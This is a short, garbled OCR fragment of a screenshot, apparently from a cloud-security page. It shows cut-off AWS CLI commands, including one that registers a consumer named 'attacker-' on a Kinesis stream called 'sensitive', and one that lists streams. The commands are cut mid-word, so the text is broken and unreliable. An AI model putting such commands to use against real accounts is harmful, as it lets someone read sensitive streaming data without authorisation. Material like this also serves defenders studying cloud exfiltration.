
Copy
am-consumer --stream-arn arn:aws:kin
/sensitive --consumer-name attacker-
Copy
eams --query 'StreamInfoList[*].{Nam
N}'
tination Control